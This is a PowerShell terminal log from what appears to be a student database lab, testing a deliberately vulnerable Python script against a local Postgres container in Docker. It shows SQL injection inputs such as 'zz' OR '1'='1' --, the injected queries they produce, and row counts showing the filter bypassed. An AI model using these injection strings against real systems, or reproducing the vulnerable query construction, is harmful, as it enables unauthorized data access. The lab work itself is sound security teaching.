 PS C:\Users\USER\KELOMPOK-8-MSBD> docker exec -i lab11-db psql -U postgres -d msbd -c "SELECT count(*)
FROM lab11.pelanggan WHERE nama ILIKE '%zz' OR '1'='1';"
count
-------
30000
(1 row) docker exec lab11-web python /app/rentan.py "zz' OR '1'='1" | Select-
String "SQL:|jumlah baris"
>> docker exec lab11-web python /app/rentan.py "zz' OR '1'='1' --" | Select-String "SQL:|jumlah baris"
SQL: SELECT id, nama, kota FROM lab11.pelanggan WHERE nama ILIKE '%zz' OR '1'='1%' LIMIT 100
jumlah baris: 0
SQL: SELECT id, nama, kota FROM lab11.pelanggan WHERE nama ILIKE '%zz' OR '1'='1' --%' LIMIT 100
jumlah baris: 10000